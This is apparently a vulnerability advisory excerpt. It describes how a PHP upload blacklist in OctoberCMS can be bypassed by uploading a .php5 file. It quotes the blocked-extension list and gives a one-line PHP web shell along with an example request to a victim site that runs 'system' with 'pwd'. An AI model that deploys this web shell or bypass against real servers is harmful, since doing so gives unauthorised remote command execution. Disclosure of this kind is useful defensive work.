 1. PHP upload protection bypass
-------------------------------
Authenticated user with permission to upload and manage media contents can
upload various files on the server. Application prevents the user from
uploading PHP code by checking the file extension. It uses black-list based
approach, as seen in octobercms/vendor/october/rain/src/Filesystem/
Definitions.php:blockedExtensions().
==================== source start ========================
106 <?php
107 protected function blockedExtensions()
108 {
109         return [
110                 // redacted
111                 'php',
112                 'php3',
113                 'php4',
114                 'phtml',
115                 // redacted
116         ];
117 }
====================  source end  ========================
We can easily bypass file upload restriction on those systems by using an
alternative extension, e.g if we upload sh.php5 on the server:
==================== source start ========================
<?php $_REQUEST['x']($_REQUEST['c']);
====================  source end  ========================
Code can be execute by making a following request:
http://victim.site/storage/app/media/sh.php5?x=system&c=pwd